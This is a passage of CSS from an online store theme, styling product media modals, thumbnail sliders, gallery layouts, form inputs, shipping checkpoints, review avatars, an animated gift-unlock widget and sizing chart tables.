4rem;}.product-media-modal__content .deferred-media {width: 100%;}@media screen and (min-width: 750px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>* {width: 100%;}.product-media-modal__content>*+* {margin-top: 2rem;}.product-media-modal__toggle {right: 5rem;top: 2.2rem;}}@media screen and (min-width: 990px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>*+* {margin-top: 1.5rem;}.product-media-modal__content {padding-bottom: 1.5rem;}.product-media-modal__toggle {right: 5rem;}}.product-media-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-media-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal {box-sizing: border-box;opacity: 0;position: fixed;visibility: hidden;z-index: -1;margin: 0 auto;top: 0;left: 0;overflow: auto;width: 100%;background: rgba(var(--color-foreground), 0.2);height: 100%;transition: all 0.15s;}.product-popup-modal[open] {opacity: 1;visibility: visible;z-index: 101;}.product-popup-modal__content {border-radius: var(--popup-corner-radius);background-color: rgb(var(--color-background));overflow: auto;height: 80%;margin: 0 auto;left: 50%;transform: translateX(-50%);margin-top: 5rem;width: 92%;position: absolute;top: 0;padding: 0 1.5rem 0 3rem;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content--centered {top: 50%;margin-top: 0;transform: translate(-50%, -50%);height: auto;max-height: 90vh;padding-bottom: 2rem;}.product-popup-modal__content--centered .product-popup-modal__content-info {margin-top: -2rem;}.product-popup-modal__content.focused {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}@media screen and (min-width: 750px) {.product-popup-modal__content {padding-right: 1.5rem;margin-top: 10rem;width: 70%;padding: 0 3rem;}.product-media-modal__dialog .global-media-settings--no-shadow {overflow: visible !important;}}@media screen and (max-width: 749px) {.product-popup-modal__content {border-radius: calc(var(--popup-corner-radius) * 0.8);}.product-popup-modal__content:not(.product-popup-modal__content) table {display: block;max-width: fit-content;overflow-x: auto;white-space: nowrap;margin: 0;}.product-media-modal__dialog .global-media-settings, .product-media-modal__dialog .global-media-settings video, .product-media-modal__dialog .global-media-settings model-viewer, .product-media-modal__dialog .global-media-settings iframe, .product-media-modal__dialog .global-media-settings img {border: none;border-radius: 0;}.product-popup-modal__content--centered {padding-bottom: 1.5rem;}}.product-popup-modal__opener {display: block;}.product-popup-modal__button {font-size: 1.6rem;padding-right: 1.3rem;padding-left: 0;min-height: 2.5rem;text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.product-popup-modal__button:hover {text-decoration-thickness: 0.2rem;}.product-popup-modal__content-info {padding-right: 4.4rem;}.product-popup-modal__content-info>* {height: auto;margin: 0 auto;max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.product-popup-modal__content-info>* {max-height: 100%;}}.product-popup-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;position: sticky;padding: 1.2rem;z-index: 2;top: 1.5rem;width: 4rem;margin: 0 0 0 auto;}.product-popup-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal__toggle--minimalistic {border: none;transform: translate(1.2rem, -1.2rem);color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle--minimalistic:hover {color: rgba(var(--color-foreground), 0.95);}.product__media-list .media>* {overflow: hidden;}.thumbnail-list {flex-wrap: wrap;grid-gap: 1rem;}.slider--mobile.thumbnail-list:after {content: none;}@media screen and (min-width: 750px) {.product--stacked .thumbnail-list {display: none;}.thumbnail-list {display: grid;grid-template-columns: repeat(4, 1fr);}}.thumbnail-list_item--variant:not(:first-child) {display: none;}@media screen and (min-width: 990px) {.thumbnail-list {grid-template-columns: repeat(4, 1fr);}.product--medium .thumbnail-list {grid-template-columns: repeat(5, 1fr);}.product--large .thumbnail-list {grid-template-columns: repeat(6, 1fr);}}@media screen and (max-width: 749px) {.product__media-item {display: flex;align-items: center;}.product__modal-opener {width: 100%;}.thumbnail-slider {display: flex;align-items: center;}.thumbnail-slider .thumbnail-list.slider {display: flex;padding: 0.75rem 0.1rem;column-gap: 0.75rem;flex: 1;scroll-padding-left: 0.5rem;}.thumbnail-list__item.slider__slide {width: calc((100% / var(--mobile-thumbnails)) - 0.5rem);}.thumbnail-slider .slider-button {width: 2.5rem;}}@media screen and (min-width: 750px) {.product--thumbnail_slider .thumbnail-slider {display: flex;align-items: center;padding-top: 0.5rem;}.thumbnail-slider .thumbnail-list.slider--tablet-up {display: flex;align-items: center;padding: 0.5rem;flex: 1;scroll-padding-left: 0.5rem;}.product__media-wrapper .slider-mobile-gutter .slider-button {display: none;}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / (var(--desktop-thumbnails) - 1)) - 0.8rem);}.product--thumbnail_slider .slider-mobile-gutter .slider-button {display: flex;}}@media screen and (min-width: 900px) {.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / var(--desktop-thumbnails)) - 0.8rem);}}.thumbnail {position: absolute;top: 0;left: 0;display: block;height: 100%;width: 100%;padding: 0;color: rgb(var(--color-base-text));cursor: pointer;background-color: transparent;}.thumbnail:hover {opacity: 0.7;}.thumbnail.global-media-settings img {border-radius: 0;}.thumbnail[aria-current] {box-shadow: 0 0 0rem 0.1rem rgb(var(--color-foreground));border-color: rgb(var(--color-foreground));}.image-magnify-full-size {cursor: zoom-out;z-index: 1;margin: 0;border-radius: calc(var(--media-radius) - var(--media-border-width));}.image-magnify-hover {cursor: zoom-in;}.product__modal-opener--image .product__media-zoom-none, .product__media-icon--none {display: none;}@media (hover: hover) {.product__media-zoom-hover, .product__media-icon--hover {display: none;}}@media screen and (max-width: 749px) {.product__media-zoom-hover, .product__media-icon--hover {display: flex;}}.js .product__media {overflow: hidden !important;}.thumbnail[aria-current]:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}.thumbnail[aria-current]:focus, .thumbnail.focused {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}@media (forced-colors: active) {.thumbnail[aria-current]:focus, .thumbnail.focused {outline: transparent solid 1px;}}.thumbnail[aria-current]:focus:not(:focus-visible) {outline: 0;box-shadow: 0 0 0 0.1rem rgb(var(--color-foreground));}.thumbnail img {object-fit: cover;width: 100%;height: 100%;pointer-events: none;}.thumbnail__badge .icon {width: 1rem;height: 1rem;}.thumbnail__badge .icon-3d-model {width: 1.2rem;height: 1.2rem;}.thumbnail__badge {color: rgb(var(--color-foreground), 0.6);height: 2rem;width: 2rem;left: auto;right: calc(0.4rem + var(--media-border-width));top: calc(0.4rem + var(--media-border-width));}@media screen and (min-width: 750px) {.product:not(.product--small) .thumbnail__badge {height: 3rem;width: 3rem;}.product:not(.product--small) .thumbnail__badge .icon {width: 1.2rem;height: 1.2rem;}.product:not(.product--small) .thumbnail__badge .icon-3d-model {width: 1.4rem;height: 1.4rem;}}.thumbnail-list__item {position: relative;}.thumbnail-list__item::before {content: "";display: block;padding-bottom: 100%;}.thumbnail-list--ratio-original .thumbnail-list__item::before {padding-bottom: var(--ratio);}.featured-product {z-index: 1;}.product:not(.featured-product) .product__view-details {display: none;}.product__view-details {display: block;text-decoration: none;}.product__view-details:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.product__view-details .icon {width: 1.2rem;margin-left: 1.2rem;flex-shrink: 0;}.product__inventory {display: flex;align-items: center;gap: 0.5rem;}.product--no-media .product__inventory {justify-content: center;}.product__inventory.visibility-hidden:empty {display: block;}.product__inventory.visibility-hidden:empty::after {content: "#";}.icon-with-text {--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size);}.icon-with-text--horizontal {display: flex;justify-content: center;column-gap: 3rem;flex-direction: row;}.icon-with-text--horizontal .material-icon, .icon-with-text--horizontal img {margin-bottom: var(--icon-spacing);}.icon-with-text--vertical .material-icon, .icon-with-text--vertical img {margin-right: var(--icon-spacing);}.icon-with-text img {height: var(--icon-size);width: auto;}.icon-with-text .material-icon {font-size: var(--icon-size);}.icon-with-text .h4 {text-align: center;font-size: var(--text-size);}.icon-with-text__item {display: flex;align-items: center;}.icon-with-text--horizontal .icon-with-text__item {flex-direction: column;width: 33%;}.icon-with-text--vertical .icon-with-text__item {margin-bottom: calc(var(--icon-size) / 3);}@media screen and (max-width: 750px) {.icon-with-text {--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size);}}@media screen and (max-width: 500px) {.icon-with-text--horizontal {column-gap: 1.5rem;}}.product__sku.visibility-hidden::after {content: "#";}.product-media-container {--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position: relative;width: 100%;max-width: calc(100% - calc(var(--media-border-width) * 2));}.product-media-container .media {padding-top: var(--ratio-percent);}@media screen and (min-width: 750px) {.product-media-container.constrain-height {--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max(var(--constrained-min-height), calc(100vh - var(--viewport-offset)));margin-right: auto;margin-left: auto;}.product-media-container.constrain-height.media-fit-contain {--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width: min(var(--contained-width), 100%);}.product-media-container.constrain-height .media {padding-top: min(var(--constrained-height), var(--ratio-percent));}}@media screen and (max-width: 749px) {.product-media-container.media-fit-cover {display: flex;align-self: stretch;}.product-media-container.media-fit-cover .media {position: initial;}}@media screen and (min-width: 750px) {.product-media-container {max-width: 100%;}.product-media-container:not(.media-type-image) {--aspect-ratio: var(--ratio);}.product-media-container.constrain-height {--viewport-offset: 170px;--constrained-min-height: 500px;}.product-media-container.media-fit-cover, .product-media-container.media-fit-cover .product__modal-opener, .product-media-container.media-fit-cover .media {height: 100%;}.product-media-container.media-fit-cover .deferred-media__poster img {object-fit: cover;width: 100%;}}.product-media-container .product__modal-opener {display: block;position: relative;}media-gallery .slider-buttons {width: 100%;}.slider__dots {height: auto;min-height: 3rem;flex-wrap: wrap;max-width: 100%;padding: 0 0.3rem;}media-gallery .slider-counter__link {padding: calc(var(--pagination-dot-spacing) / 2);}media-gallery .slider-counter__link--dots .dot {width: var(--pagination-dot-width);height: var(--pagination-dot-height);border-radius: var(--pagination-dot-radius);border: none;padding: 0;display: block;opacity: 0.5;margin: 0.1rem;}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot {width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));margin: 0;opacity: 1;background: rgb(var(--color-background));}@media screen and (max-width: 749px) {.product__info-wrapper--top-padding {padding-top: 1.5rem;}.product__info-wrapper--top-padding-small {padding-top: 0.5rem;}media-gallery .slider.slider--mobile .slider__slide {padding-top: 0;padding-bottom: 0;}media-gallery .slider-mobile-buttons-overlay {position: absolute;left: 50%;transform: translateX(-50%);bottom: 0;}media-gallery .slider-mobile-buttons-overlay.slider__dots {width: 100%;}media-gallery .slider-buttons {column-gap: 1rem;padding: 0.5rem;}media-gallery .slider-buttons.splide--transparent-arrows {column-gap: 0.5rem;}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows, .slider-mobile-buttons-overlay) {padding: 1rem 0;}media-gallery .slider-mobile-buttons-overlay-container, media-gallery .slider-buttons--no-pagination {padding: 0;}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows {padding: 0.2rem 0;}media-gallery .slider--mobile-arrows-pagination .splide__arrow {position: static;transform: none;}media-gallery .slider.slider--mobile {scroll-padding-left: var(--mobile-scroll-padding);}media-gallery .slider.slider--mobile .grid__item {width: calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2));}media-gallery .slider.slider--mobile .grid__item .product-media-container {width: var(--slide-inner-percentage-width);margin-left: auto;margin-right: auto;}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--outer-spacing::after {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type {margin-left: 0;}.slider--mobile.product__media-list--no-outer-spacing::after {display: none;}}@media screen and (min-width: 750px) {.product-media-container .product__modal-opener:not(.product__modal-opener--image) {display: none;}media-gallery .product__media-list+.slider-buttons {display: flex;}}@media screen and (min-width: 750px) {.media-gallery--desktop-thumbnails-vertical .product-media-slider {width: calc(100% - var(--desktop-vertical-thumbnails-width) - 0.5rem);}.media-gallery--desktop-thumbnails-left .product-media-slider {margin-left: auto;}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--desktop-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: 0;}.media-gallery--desktop-thumbnails-left .thumbnail-slider {left: 0;right: unset;}.media-gallery--desktop-thumbnails-vertical .thumbnail-list {display: flex;flex-direction: column;width: 100%;}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--desktop-thumbnails-vertical .slider-button {width: 100%;height: 3rem;}slider-component[data-desktop-vertical="true"] .slider {overflow-y: auto;}slider-component[data-desktop-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-desktop-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-desktop-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-desktop-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}@media screen and (max-width: 749px) {.media-gallery--mobile-thumbnails-vertical {position: relative;display: flex;}.media-gallery--mobile-thumbnails-vertical .product-media-slider {width: calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem);}.media-gallery--mobile-thumbnails-left .product-media-slider {margin-left: auto !important;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--mobile-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: -1.5rem;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide) {margin: 0;}.media-gallery--mobile-thumbnails-left .thumbnail-slider {left: -1.5rem;right: unset;}.media-gallery--mobile-thumbnails-vertical .thumbnail-list {flex-direction: column;width: 100%;row-gap: 0.5rem;padding: 0 0.5rem !important;}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--mobile-thumbnails-vertical .slider-button {height: 3rem;width: 100%;}slider-component[data-mobile-vertical="true"] .slider {overflow-y: auto;}slider-component[data-mobile-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-mobile-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-mobile-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-mobile-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}.custom-product-field {display: block;}.product__info-container .form__label {margin-bottom: 0;}.product-form__label-container {margin-bottom: 0.3rem;display: flex;align-items: center;column-gap: 1.5rem;}.product-form__input--pills .product-form__label-container {margin-bottom: -0.3rem;}.product-form__label-container .product-popup-modal__opener {flex-grow: 1;margin: 0 !important;}.product-form__under-container .product-popup-modal__opener {margin: 0.5rem 0 0 !important;}.product-form__label-container .sizing-chart__button {min-height: auto;line-height: calc(1 + 0.5 / var(--font-body-scale));}.small-field__field {max-width: 25rem;}.input--small {outline: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 0.5rem 1rem;height: 3.8rem;font-size: 16px;width: 100%;border: solid var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.input--small:focus-visible {box-shadow: none;outline: none;}.input--small:focus {border-color: rgb(var(--color-foreground));border-width: 2px;}.input--error, .input--error:focus {border-color: red;border-width: 2px;}.input-error-msg {font-size: 1.5rem;color: red;display: none;line-height: 1;margin-top: 0.3rem;}.input--error+.input-error-msg {display: block;}.product-form__input .select__select {height: 3.5rem;padding: 0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem;}textarea {resize: none;}.textarea--small {height: 7rem;}.textarea--medium {height: 9rem;}.textarea--large {height: 11rem;}@media screen and (max-width: 749px) {.input--small, .product-form__input .select::after, .product-form__input .select:hover::after, .product-form__input .select, .product-form__input .select__select, .product__info-container .quantity::after, .product__info-container .quantity:hover::after, .product__info-container .quantity {border-radius: calc((var(--inputs-radius) / 5) * 4);}.main-quantity {--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4);}.product-form__input .select::before, .product__info-container .quantity::before {border-radius: calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width));}}@media screen and (min-width: 750px) {.input--small, .product-form__input .select__select {height: 4rem;padding: 0.5rem 1.2rem;}.input--small {border-radius: var(--inputs-radius);}.textarea--small {height: 8rem;}.textarea--medium {height: 10rem;}.textarea--large {height: 12rem;}}.product-form__input--full, .product-form__input--full .select {max-width: none;}.shipping-checkpoints {position: relative;display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;align-items: flex-start;column-gap: 1rem;--icon-size: 4rem;z-index: 0;}.shipping-checkpoints__bar {position: absolute;top: calc(var(--icon-size) / 2);left: 50%;transform: translate(-50%, -50%);width: calc(100% / var(--item-count) * var(--item-count-sub));height: 0.2rem;z-index: -1;display: block;}.shipping-checkpoint {display: flex;flex-direction: column;align-items: center;text-align: center;}.shipping-checkpoint__icon {width: var(--icon-size);height: var(--icon-size);border-radius: 50%;margin-bottom: 1rem;}.shipping-checkpoint__icon span {font-size: calc(var(--icon-size) / 2);}.shipping-checkpoint__icon img {width: calc(var(--icon-size) / 2);height: calc(var(--icon-size) / 2);object-fit: contain;}.shipping-checkpoint p {margin: 0;font-size: 1rem;line-height: 1.2;letter-spacing: 0;}.shipping-checkpoint p+p {margin-top: 0.5rem;}@media screen and (max-width: 500px) {.shipping-checkpoints--has-4 {--icon-size: 3.4rem;column-gap: 1rem;}.shipping-checkpoints--has-4 .shipping-checkpoint p {font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.shipping-checkpoints {--icon-size: 5rem;}.shipping-checkpoint p {font-size: 1.5rem;}.shipping-checkpoints__bar {height: 0.3rem;}}.scroll-buttons__heading {margin-bottom: 0.25em;line-height: 1.3;}.scroll-buttons-container {gap: 0.6rem;}.scroll-button {padding: var(--padding) calc(var(--padding) * 2);}.review-avatars {display: flex;align-items: center;}.review-avatars__avatars-container {z-index: 2;}.review-avatars__text-1 {z-index: 1;}.review-avatars__avatar {width: var(--avatar-size);height: var(--avatar-size);position: relative;border-radius: var(--corner-radius);}.review-avatars__avatar img {border-radius: var(--corner-radius);position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.review-avatars__avatar:not(:first-of-type) {margin-left: var(--avatar-offset);box-shadow: 0 0 0 3px rgb(var(--color-background));}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg {display: none;}.review-avatars__avatar svg {--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * 0.3 - (var(--icon-size) / 2));position: absolute;width: var(--icon-size);height: var(--icon-size);top: var(--offset);left: var(--offset);}.review-avatars__avatar:last-of-type svg {left: auto;right: var(--offset);}.review-avatars__text {line-height: 1.3;border-radius: var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding: var(--padding-y) var(--padding-x);display: flex;flex-direction: column;justify-content: center;}*+.review-avatars__text {padding: var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left: var(--offset);}.review-avatars__text--stretch {min-height: var(--avatar-size);}.review-avatars__text>div {display: flex;align-items: center;column-gap: 0.3em;}.review-avatars--right *+.review-avatars__text {margin-left: 0;margin-right: var(--offset);padding-right: var(--offset-side-padding);padding-left: var(--padding-x);}.review-avatars--right .review-avatars__text-1 {order: -1;}.review-avatars--right .review-avatars__text-2 {order: -2;}.quantity-gifts {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;column-gap: 0.75rem;}.quantity-gift {max-width: 12rem;width: 100%;position: relative;}.quantity-gift__container {display: flex;align-items: center;justify-content: center;background: repeating-linear-gradient(-45deg, rgba(var(--color-foreground), 0.1) 0px, rgba(var(--color-foreground), 0.1) 6px, rgba(var(--color-foreground), 0.15) 6px, rgba(var(--color-foreground), 0.15) 8px);border: solid 2px rgba(var(--color-foreground), 0.75);border-radius: 1rem;padding: 10% 0;aspect-ratio: 1 / 1;position: relative;transition: all 0.3s;z-index: 0;}.quantity-gift--unlocked .quantity-gift__container {background: var(--unlocked-bg-color);border-color: var(--unlocked-border-color);transition: all 0.3s 0.5s;}.quantity-gift__title {text-align: center;font-size: 1.1rem;margin-bottom: 0;margin-top: 0.75rem;opacity: 0.5;}.quantity-gift--unlocked .quantity-gift__title {opacity: 1;transition: all 0.3s 0.3s;}.quantity-gift__lock {display: flex;align-items: center;justify-content: space-evenly;flex-direction: column;position: absolute;bottom: 0;left: 0;width: 100%;height: 100%;z-index: 5;background: none;}.quantity-gift--unlocked .quantity-gift__lock {opacity: 0;transition: all 0.3s 0.2s;}.quantity-gift__lock__top, .quantity-gift__lock__bottom {margin: 0;font-size: 1.2rem;text-align: center;display: block;line-height: 1;color: rgb(var(--color-foreground));min-height: 1.2rem;}.lock {--lock-color: rgba(var(--color-foreground), 0.75);width: 2.4rem;height: 2.1rem;border: 0.3rem solid var(--lock-color);border-radius: 0.5rem;transition: all 0.1s ease-in-out;position: relative;margin-top: 0.6rem;}.lock:after {content: "";display: block;background: var(--lock-color);width: 0.3rem;height: 0.7rem;position: absolute;top: 50%;left: 50%;margin: -0.35rem 0 0 -0.2rem;transition: all 0.1s ease-in-out;}.lock:before {content: "";display: block;width: 1.4rem;height: 1.2rem;bottom: 100%;position: absolute;left: 50%;transform: translateX(-50%);border: 0.3rem solid var(--lock-color);border-top-right-radius: 50%;border-top-left-radius: 50%;border-bottom: 0;transition: all 0.1s ease-in-out;}.quantity-gift--unlocked .lock {transform: rotate(10deg);}.quantity-gift--unlocked .lock:before {bottom: 130%;left: 31%;margin-left: -1.15rem;transform: rotate(-45deg);}.quantity-gift__image {width: 50%;height: 50%;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -25%);z-index: 1;opacity: 0;}.quantity-gift__image img {width: 100%;height: 100%;object-fit: contain;object-position: center center;vertical-align: bottom;border-radius: 0.35rem;}.quantity-gift .gift-box {position: relative;width: 50%;z-index: 2;transform: translateY(25%);transform-origin: center bottom;opacity: 0;}.quantity-gift .gift-box-body {position: relative;z-index: 0;width: 100%;aspect-ratio: 1 / 1;background: rgb(var(--color-background));border-bottom-left-radius: 5%;border-bottom-right-radius: 5%;box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.3);}.quantity-gift--unlocked .quantity-gift__image {animation: image-1 2s 1.2s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box {animation: box-disappear 1.5s 1.6s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box-body {animation: box-body 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-lid {animation: box-lid 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::before {animation: box-bowtie-left 1.1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::after {animation: box-bowtie-right 1.1s 1.2s forwards ease-in-out;}.quantity-gift .gift-box-body::before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: linear-gradient(0deg, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 100%);z-index: 2;}.quantity-gift .gift-box-body::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);z-index: 1;}.quantity-gift .gift-box-lid {position: absolute;z-index: 3;left: 50%;transform: translateX(-50%);bottom: 90%;background: rgb(var(--color-background));width: 110%;aspect-ratio: 11 / 2;border-radius: 5%;box-shadow: 0 8px 4px -4px rgba(0, 0, 0, 0.3);}.quantity-gift .gift-box-lid::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);}.quantity-gift .gift-box-bowtie {z-index: 1;height: 100%;display: block;}.quantity-gift .gift-box-bowtie::before, .quantity-gift .gift-box-bowtie::after {content: "";width: 40%;aspect-ratio: 1 / 1;border: 0.6rem solid var(--gift-box-tie-color);border-radius: 50% 50% 0 50%;position: absolute;bottom: 99%;z-index: -1;}.quantity-gift .gift-box-bowtie::before {left: 50%;transform: translateX(-100%) skew(10deg, 10deg);}.quantity-gift .gift-box-bowtie::after {left: 50%;transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}.quantity-gift--no-animation .gift-box {display: none;}.quantity-gift--no-animation.quantity-gift--unlocked .quantity-gift__image {animation: none;transition-delay: 0.5s;}.quantity-gift--no-animation .quantity-gift__image {transform: translate(-50%, -50%) scale(1.75);}@keyframes box-disappear {0% {transform: translateY(25%);opacity: 1;}20% {transform: translateY(48%);opacity: 1;}80% {transform: translateY(48%);opacity: 1;}100% {transform: translateY(48%) scale(0.2);opacity: 0;}}@keyframes box-lid {0%, 42% {transform: translate3d(-50%, 0%, 0) rotate(0deg);}60% {transform: translate3d(-85%, -230%, 0) rotate(-25deg);}90%, 100% {transform: translate3d(-119%, 225%, 0) rotate(-70deg);}}@keyframes box-body {0% {transform: translate3d(0%, 0%, 0) rotate(0deg);}25% {transform: translate3d(0%, 25%, 0) rotate(20deg);}50% {transform: translate3d(0%, -15%, 0) rotate(0deg);}70% {transform: translate3d(0%, 0%, 0) rotate(0deg);}}@keyframes image-1 {0% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}12.5% {transform: translate(-50%, -25%) translate3d(0%, 25%, 0) rotate(20deg);}25% {transform: translate(-50%, -25%) translate3d(0%, -15%, 0) rotate(0deg);}35% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}45% {transform: translate(-50%, -100%);}85% {transform: translate(-50%, -100%);}92% {transform: translate(-50%, -50%) scale(1.75);}100% {transform: translate(-50%, -50%) scale(1.75);}}@keyframes box-bowtie-right {0%, 50%, 75% {transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}90%, 100% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);box-shadow: 0px 4px 8px -4px rgba(0, 0, 0, 0.3);}}@keyframes box-bowtie-left {0% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}50%, 75% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);}90%, 100% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}}@media screen and (max-width: 500px) {.quantity-gifts-4 {column-gap: 0.6rem;}.quantity-gifts-4 .quantity-gift__lock .lock {transform: scale(0.7);}.quantity-gifts-4 .quantity-gift__lock__top {font-size: 1rem;margin-top: 0.4rem;}.quantity-gifts-4 .quantity-gift__lock__bottom {font-size: 1rem;margin-bottom: 0.4rem;}.quantity-gifts-4 .quantity-gift__title {font-size: 0.9rem;margin-top: 0.5rem;}}.sizing-chart.product-popup-modal__opener {display: flex;}.sizing-chart__button {column-gap: 0.3em;padding: 0;font-size: var(--font-size);}.sizing-chart__button--underline .sizing-chart__button__text {text-decoration: underline;}.sizing-chart__button img {width: 1.1em;height: 1.1em;object-fit: contain;object-position: center center;}.sizing-chart__button .material-icon {font-size: 1.3em;}.sizing-chart-table {width: 100%;border-spacing: 0;border: solid 1px rgb(var(--color-foreground));}.sizing-chart-table th, .sizing-chart-table td {padding: 0.4em;}.sizing-chart-table thead th:not(:last-child) {border-right: solid 2px rgba(var(--color-background), 1);}.sizing-chart-table tbody tr:nth-child(2n) {background: rgba(var(--color-foreground), 0.03);}.sizing-chart-table tbody tr:nth-child(2n + 1) td:not(:last-child) {border-right: solid 2px rgba(var(--color-foreground), 0.03);}.sizing-chart__caption {font-size: var(--text-size);color: var(--text-color);line-height: 1.3;}.sizing-chart-table+.sizing-chart__caption {margin-top: 0.5em;}.sizing-chart__modal img {width: 100%;}.sizing-chart__modal {padding: 0;}.sizing-chart__modal>*+* {margin-top: 2rem;}.sizing-chart__modal-container {padding: 0.5rem 2rem 2rem;}@media screen and (max-width: 749px) {.sizing-chart-table 